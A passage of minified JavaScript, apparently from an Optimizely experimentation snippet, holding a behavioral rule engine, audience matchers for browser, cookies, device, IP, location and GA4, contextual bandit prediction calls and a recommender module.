operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},6730:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(1135)),n.registerVisitorProfileProvider(e(9619)),n.registerVisitorProfileProvider(e(5552)),n.registerAudienceMatcher("browser_version",e(7536))}},7536:function(n,t,e){var i=e(2902).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},5552:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},1135:function(n,t,e){var i=e(2212);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},821:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6656)),n.registerAudienceMatcher("campaign",e(1679))}},1679:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},6656:function(n,t,e){var i=e(7208);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(n,t,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),c=e(1682);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(n,t,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdateSessionTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},4725:function(n,t,e){e(3624),e(8906);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},1682:function(n,t,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),c=e(5295),s=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global"),p=a.get("stores/layer");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isVisitorInHoldback=function(n){if(h.isGlobalHoldback())return s.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=t.getCmabLayerIdFromExperiment(n),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(s.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(t.isVisitorInHoldback(n))return!1;var r=e.variationId;return i.find(n.variations,{id:r})?t.hasSessionOrAbsoluteTimeoutOccurred(e)?(s.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.hasSessionOrAbsoluteTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(n.stSessionTimeout).getTime();return e-new Date(n.stAbsoluteTimeout).getTime()>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},7418:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5356)),n.registerAudienceMatcher("cookies",e(6803))}},6803:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},5356:function(n,t,e){var i=e(3062),r=e(6412),o=e(8223).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},1947:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9074));var t=e(1419);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},1419:function(n,t,e){var i=e(3062),r=e(1891);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},9074:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},340:function(n,t,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(3076)),n.registerVisitorProfileProvider(e(5628)),n.registerAudienceMatcher("device",e(5055))}},5055:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},5628:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},3076:function(n,t,e){var i=e(2212);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},2466:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5956)),n.registerAudienceMatcher("device_type",e(5427))}},5427:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},5956:function(n,t,e){var i=e(2212);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},6958:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},1282:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(2418),a=e(9114),u=e(3731),c=(e(3624),e(7478)),s=e(2384),f=e(6412),l=r("GA4AudienceError"),d=e(8906),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},2691:function(n,t,e){var i=e(3062),r=e(6503),o=e(2384),a=e(8906),u=e(6958),c=e(1282),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(7744),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},4712:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},1186:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4238)),n.registerAudienceMatcher("ip",e(4107))}},4107:function(n,t,e){var i=e(4712).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},4238:function(n,t,e){var i=e(3397);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},8940:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(566)),n.registerAudienceMatcher("location",e(7811))}},7811:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},566:function(n,t,e){var i=e(3397);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},4636:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(3062),o=e(7478),a=e(8906),u=e(6503).Promise,c=e(9114),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var 